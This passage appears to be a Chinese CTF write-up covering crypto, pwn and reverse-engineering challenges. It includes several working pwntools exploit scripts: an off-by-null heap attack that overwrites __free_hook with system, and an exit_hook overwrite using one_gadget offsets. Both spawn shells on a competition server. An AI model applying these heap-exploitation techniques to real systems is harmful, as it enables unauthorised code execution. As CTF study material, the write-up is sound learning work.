196131652271241676839273991448358413277683697111023745851660486296439233631662958441684853128814998461446119632548613351254605148961421187519512161538327500166676995731769743558302299289828401847640200283047623198812311335092476551648753312045220045512699693427376025099160838817572366833509288443316521779685, 156905321816993341471419193158686730622146957688818996681328389037151386905330366753347882503051998769156895706038890681003684119169136950015609729230662000133341596585415794846641839431862721478112160226438098559049849068073981241319002649636176036410159754741900820079328671054057893466807430754653217423748, 132049033212321128961095360579092793097846449540095195226860525427305622643099813604302673393657622726518179554587185226587258912172045948032938881035705643676574610987726163979847092591171597283559738804428102747715219512735528767446685398208663000939243357951104650561811257817771494501768629843024984960580]
- for phi in poss_phi:
- try:
- res = solve([a*x+b*y == a*b+1,(a-1)*(b-1)==phi],a,b,solution_dict=True)
- print(res)
- except:
- continue
- # from Crypto.Util.number import *
- # p = 13037022248776485455765657990760031649738172382291971431270088348293679826726124550312158873896310916822494678913767968443939161716318872022577275748319923
- # q = 10128772559601471072353923779846641051004718955169494777946479385229803757744931078384914461587380307767146578124123558724977391368157332433788725638715891
- # n = p*q
- # m = pow(c,d,n)
- # print(long_to_bytes(m))
- # flag{c4617a206ba83d7f824dc44e5e67196a}
[size=1em]no_math_no_cry- var('m',domain='integer')
- c = 10715086071862673209484250490600018105614048117055336074437503883703510511248211671489145400471130049712947188505612184220711949974689275316345656079538583389095869818942817127245278601695124271626668045250476877726638182396614587807925457735428719972874944279172128411500209111406507112585996098530169
- solve([(m - (1<<500))**2 + 0x0338470 == c],m)
- # print(bytes.fromhex(hex(175590630715657737802001590114848305707265818075457058980756525809979783549)[2:]))
- # cazy{1234567890_no_m4th_n0_cRy}

PwnPWN1需要控制 ecx
- # -*- coding: utf-8 -*-
- from pwn import *
- p=process('./1')
- p=remote('113.201.14.253',16088)
- #p=process(['./1'],env={'LD_PRELOAD':'./libc-2.27_64.so'})
- #libc=ELF('/glibc/2.23/64/lib/libc-2.23.so')
- context(arch='amd64', os='linux', terminal=['tmux', 'splitw', '-h'])
- #context.log_level='debug'
- def debug():
- gdb.attach(p)
- pause()
- def lg(name,val):
- log.success(name+' : '+hex(val))
- #debug()
- p.recvuntil('0x')
- addr=int(p.recv(8),16)
- lg('addr',addr)
- payload=p32(0x8048540)+p32(addr+4)*0x20
- p.sendline(payload)
- p.interactive()
- #flag{474b7f9219effe69530da4ad63c1752a}
flag{474b7f9219effe69530da4ad63c1752a} [size=1em]PWN2简单的 off by null - # -*- coding: utf-8 -*-
- from pwn import *
- p=process('./1')
- p=remote('113.201.14.253',16066)
- #p=process(['./1'],env={'LD_PRELOAD':'./libc-2.27_64.so'})
- libc=ELF('/glibc/2.27/64/lib/libc-2.27.so')
- libc=ELF('libc-2.27.so')
- context(arch='amd64', os='linux', terminal=['tmux', 'splitw', '-h'])
- context.log_level='debug'
- def debug():
- gdb.attach(p)
- pause()
- def lg(name,val):
- log.success(name+' : '+hex(val))
- def menu(i):
- p.recvuntil('Choice: ')
- p.sendline(str(i))
- def add(size,con):
- menu(1)
- p.recvuntil('size: ')
- p.sendline(str(size))
- p.recvuntil('content: ')
- p.send(con)
- def edit(idx,con):
- menu(2)
- p.recvuntil('idx: ')
- p.sendline(str(idx))
- p.recvuntil('content: ')
- p.send(con)
- def delete(idx):
- menu(3)
- p.recvuntil('idx: ')
- p.sendline(str(idx))
- def show(idx):
- menu(4)
- p.recvuntil('idx: ')
- p.sendline(str(idx))
- add(0x28,'a\n')
- add(0x410,'a\n')
- add(0x28,'a\n')
- add(0x28,'a\n')
- add(0x28,'a\n')
- add(0x28,'/bin/sh\x00\n')
- delete(0)
- add(0x28,0x29*'\x81')
- delete(1)
- add(0x410,'a\n')
- show(2)
- libc.address=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-96-0x10-libc.sym['__malloc_hook']
- lg('libc.address',libc.address)
- delete(3)
- add(0x58,6*p64(0x31)+p64(libc.sym['__free_hook'])+'\n')
- add(0x28,'/bin/sh\x00\n')
- #debug()
- add(0x28,p64(libc.sym['system'])+'\n')
- delete(5)
- p.interactive()
- debug()
- #flag{33cb931de8350b94d949efa8220d5433}
flag{33cb931de8350b94d949efa8220d5433} [size=1em]PWN3任意地址写以后直接 exit 攻击 exit_hook,至于偏移就从常见的那几个里面试 - # -*- coding: utf-8 -*-
- from pwn import *
- #p=process('./1')
- p=remote('113.201.14.253',16033)
- #p=process(['./1'],env={'LD_PRELOAD':'./libc-2.23.so'})
- #libc=ELF('/glibc/2.23/64/lib/libc-2.23.so')
- libc=ELF('libc-2.23.so')
- context(arch='amd64', os='linux', terminal=['tmux', 'splitw', '-h'])
- context.log_level='debug'
- def debug():
- gdb.attach(p)
- pause()
- def lg(name,val):
- log.success(name+' : '+hex(val))
- #pause()
- #debug()
- p.recvuntil('You choice:')
- p.sendline('1')
- p.recvuntil('Give me a character level :')
- p.send(35*'\x01'+'\n')
- for i in range(3):
- p.recvuntil('You choice:')
- p.sendline('2')
- p.recvuntil('Give me another level :')
- p.sendline(str(123123123))
- for i in range(3):
- p.recvuntil('You choice:')
- p.sendline('3')
- p.recvuntil('0x')
- libc.address=int(p.recv(12),16)-libc.sym['puts']
- lg('libc.address',libc.address)
- p.recvuntil('Warrior,please leave your name:')
- p.send(p64(libc.address+0x5f0040+3848))
- p.recvuntil("We'll have a statue made for you!")
- og=[0x45226,0x4527a,0xcd173,0xcd248,0xf03a4,0xf03b0,0xf1247,0xf67f0]
- p.send(p64(libc.address+og[6]))
- p.interactive()
- #flag{3901afdc7f79dedfdb062a241eb3a575}
flag{3901afdc7f79dedfdb062a241eb3a575} Reverse[size=1em]lemon应该是 C# 中间语言 --IL,基于栈架构 头顶标注法,从上往下读
分析指令,大概过程是先初始化了两个数组,然后对一个数组进行各种操作,最后求数组和,对和进行一系列操作。需要注意的是栈架构的数组是逆序初始化的 等价的 python 代码如下 - import pandas as pd
- import os
- v0=[83,69,65]
- v1=[101 ,108 ,111 ,117 ,122 ,101 ,105 ,98 ,101 ,108 ,117 ,105 ,113 ,117 ,105 ,113]
- v0=v0[::-1]
- v1=v1[::-1]
- v3=[i for i in range(256)]
- for i in range(256):
- v3[i]=(v3[i]+v0[i%3]+v1[i%16])&0xff
- for i in range(3):
- for j in range(256):
- v3[j]=v3[j]^v3[j+1&0xff]
- for j in range(256):
- v3[j]=v3[j]+1&0xff
- v8=0
- for i in range(256):
- v8+=v3[i]
- v8=v8*20+5
- v8=v8*30-5
- v8=v8*40-5
- v8=v8*50+6645
- print(v8)
flag{23075096395} [size=1em]combat_sloganjd-gui 打开,第一段是凯撒 13 加密,解密得到 We_w11l_f1ght_t0_end_t0_end_cazy 第二段是这些字符转十进制之后组合起来,所以 flag 是 flag{We_w11l_f1ght_t0_end_t0_end_cazy} [size=1em]cute_dogeida 打开,有 QT 符号,逐个函数查看,找到 sub_401A30,这个函数应该是界面初始化函数 - __int64 __fastcall sub_401A30(__int64 a1, __int64 a2)
- {
- //...
- QCoreApplication::translate((QCoreApplication *)&v54, "MainWindow", byte_40607A, 0i64, -1);
- QLabel::setText(v38, (const QString *)&v54);
- v40 = v54;
- if ( !*v54 || *v54 != -1 && (v41 = _InterlockedSub(v54, 1u), v40 = v54, !v41) )
- QArrayData::deallocate(v40, 2i64, 8i64);
- QMetaObject::connectSlotsByName((QMetaObject *)a1, v39);
- QFont::~QFont((QFont *)v58);
- v42 = (_QWORD *)operator new(8ui64);
- *v42 = QString::fromAscii_helper((QString *)"ZmxhZ3tDaDFuYV95eWRzX2Nhenl9", (const char *)0x1C, v43);
- *(_QWORD *)(a1 + 64) = v42;
- *(_DWORD *)(a1 + 56) = 0;
- v60 = QString::fromAscii_helper((QString *)"cute_doge", (const char *)9, v44);
- QWidget::setWindowTitle((QWidget *)a1, (const QString *)&v60);
- //...
- }
- user> echo "ZmxhZ3tDaDFuYV95eWRzX2Nhenl9" | base64 -d
- flag{Ch1na_yyds_cazy}/usr/bin/base64: invalid input
[size=1em]hello_py反编译一下,得到 python 源码 - import threading
- import time
- def encode_1(n):
- global num
- if num >= 0:
- flag[num] = flag[num] ^ num
- num -= 1
- time.sleep(1)
- if num <= 0:
- pass
- def encode_2(n):
- global num
- if num >= 0:
- flag[num] = flag[num] ^ flag[num + 1]
- num -= 1
- time.sleep(1)
- if num < 0:
- pass
- Happy = [
- 44,
- 100,
- 3,
- 50,
- 106,
- 90,
- 5,
- 102,
- 10,
- 112]
- num = 9
- f = input('Please input your flag:')
- if len(f) != 10:
- print('Your input is illegal')
- flag = list(f)
- j = 0
- print("flag to 'ord':", flag)
- t1 = threading.Thread(encode_1, (1,), **('target', 'args'))
- t2 = threading.Thread(encode_2, (2,), **('target', 'args'))
- t1.start()
- time.sleep(0.5)
- t2.start()
- t1.join()
- t2.join()
- if flag == Happy:
- print('Good job!')
- print('No no no!')
- f[9]^=9,num=8
- f[8]^=f[9],num=7
- f[7]^=7,num=6
- f[6]^=f[7],num=5
- f[5]^=5,num=4
- f[4]^=f[5],num=3
- f[3]^=3,num=2
- f[2]^=f[3],num=1
- f[1]^=1,num=0
- f[0]^=f[1],num=-1
- a=[44,
- 100,
- 3,
- 50,
- 106,
- 90,
- 5,
- 102,
- 10,
- 112]
- for i in range(0,10,2):
- a[i]^=a[i+1]
- for i in range(1,11,2):
- a[i]^=i
- print(bytes(a))
|